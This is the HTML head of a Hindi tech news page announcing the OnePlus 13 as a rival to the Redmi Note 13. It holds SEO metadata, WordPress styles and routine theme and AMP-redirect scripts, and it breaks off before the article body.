

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/
body_size: 85089
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Redmi Note 13 को टक्कर देने आने वाला है OnePlus का नया फोन, जानें कीमत और फीचर्स</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.themidpost.in/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.themidpost.in\/uncategorized\/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage\/115389\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.themidpost.in/wp-content/uploads/2024/02/cropped-the-mid-post-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="OnePlus 13 नए वनप्लस में 6.8 इंच का डिसप्ले होगा।  इस स्मार्टफोन में क्वालकॉम का सबसे पावरफुल प्रोसेसर दिया जाएगा। इस स्मार्टफोन के कैमरा सिस्टम में भी अपग्रेड देखने को मिलेगा। इसमें 50एमपी का ट्रिपल कैमरा मिलेगा।" />
	<link rel="canonical" href="https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Redmi Note 13 को टक्कर देने आने वाला है OnePlus का नया फोन, जानें कीमत और फीचर्स" />
	<meta property="og:description" content="OnePlus 13 नए वनप्लस में 6.8 इंच का डिसप्ले होगा।  इस स्मार्टफोन में क्वालकॉम का सबसे पावरफुल प्रोसेसर दिया जाएगा। इस स्मार्टफोन के कैमरा सिस्टम में भी अपग्रेड देखने को मिलेगा। इसमें 50एमपी का ट्रिपल कैमरा मिलेगा।" />
	<meta property="og:url" content="https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/" />
	<meta property="og:site_name" content="The Mid Post" />
	<meta property="article:published_time" content="2024-06-17T07:54:55+00:00" />
	<meta property="og:image" content="https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-131.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ankit Kasana" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/#article","isPartOf":{"@id":"https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/"},"author":{"name":"Ankit Kasana","@id":"https://www.themidpost.in/#/schema/person/81cae08d962a4b148427c398a134d619"},"headline":"Redmi Note 13 को टक्कर देने आने वाला है OnePlus का नया फोन, जानें कीमत और फीचर्स","datePublished":"2024-06-17T07:54:55+00:00","mainEntityOfPage":{"@id":"https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/"},"wordCount":23,"commentCount":0,"publisher":{"@id":"https://www.themidpost.in/#organization"},"image":{"@id":"https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/#primaryimage"},"thumbnailUrl":"https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-131.jpg","keywords":["OnePlus 13"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/#respond"]}]},{"@type":"WebPage","@id":"https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/","url":"https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/","name":"Redmi Note 13 को टक्कर देने आने वाला है OnePlus का नया फोन, जानें कीमत और फीचर्स","isPartOf":{"@id":"https://www.themidpost.in/#website"},"primaryImageOfPage":{"@id":"https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/#primaryimage"},"image":{"@id":"https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/#primaryimage"},"thumbnailUrl":"https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-131.jpg","datePublished":"2024-06-17T07:54:55+00:00","description":"OnePlus 13 नए वनप्लस में 6.8 इंच का डिसप्ले होगा।  इस स्मार्टफोन में क्वालकॉम का सबसे पावरफुल प्रोसेसर दिया जाएगा। इस स्मार्टफोन के कैमरा सिस्टम में भी अपग्रेड देखने को मिलेगा। इसमें 50एमपी का ट्रिपल कैमरा मिलेगा।","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/#primaryimage","url":"https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-131.jpg","contentUrl":"https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-131.jpg","width":1200,"height":675},{"@type":"WebSite","@id":"https://www.themidpost.in/#website","url":"https://www.themidpost.in/","name":"The Mid Post","description":"","publisher":{"@id":"https://www.themidpost.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themidpost.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themidpost.in/#organization","name":"The Mid Post","url":"https://www.themidpost.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themidpost.in/#/schema/logo/image/","url":"https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.png","contentUrl":"https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.png","width":500,"height":500,"caption":"The Mid Post"},"image":{"@id":"https://www.themidpost.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.themidpost.in/#/schema/person/81cae08d962a4b148427c398a134d619","name":"Ankit Kasana","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themidpost.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=96&d=mm&r=g","caption":"Ankit Kasana"},"url":"https://www.themidpost.in/author/ankit-kasana/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.themidpost.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.themidpost.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themidpost.in%2Funcategorized%2Fredmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage%2F115389%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.themidpost.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themidpost.in%2Funcategorized%2Fredmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage%2F115389%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="The Mid Post &raquo; Stories Feed" href="https://www.themidpost.in/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.themidpost.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CNoto+Sans+Devanagari%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600%7COswald%3A400%2C500%2C600%7COpen+Sans%3A400%7CNoto+Sans+Devanagari%3A600%2C400%2C500%2C700%7CRoboto%3A300%2C400%7CMerriweather+Sans%3A400%7CSource+Sans+Pro%3A400%7CNoto+Serif+Devanagari%3A400%7CMontserrat%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.themidpost.in/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.themidpost.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.themidpost.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.themidpost.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<link rel="amphtml" href="https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

